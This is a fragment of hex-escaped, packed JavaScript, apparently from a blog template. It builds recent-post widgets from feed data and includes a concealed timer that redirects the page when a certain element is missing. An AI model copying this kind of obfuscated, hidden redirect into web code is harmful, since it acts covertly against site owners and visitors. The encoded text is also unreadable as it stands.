\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\